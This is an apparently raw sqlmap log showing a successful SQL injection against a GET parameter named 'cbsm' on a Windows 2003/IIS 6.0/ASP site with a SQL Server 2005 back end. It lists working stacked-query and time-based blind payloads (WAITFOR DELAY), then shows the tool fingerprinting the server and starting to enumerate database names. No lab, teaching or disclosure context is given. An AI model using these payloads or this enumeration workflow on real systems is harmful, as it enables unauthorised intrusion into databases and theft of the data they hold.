 Place: GET
Parameter: cbsm
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cbsm=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD'); WAITFOR DELAY '0:0:5'-
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cbsm=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD') WAITFOR DELAY '0:0:5'--
---
[16:26:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:26:21] [INFO] fetching database names
[16:26:21] [INFO] fetching number of databases
[16:26:21] [INFO] resumed: 12
[16:26:21] [INFO] resumed: cpws
[16:26:21] [INFO] resuming partial value: hf_job_d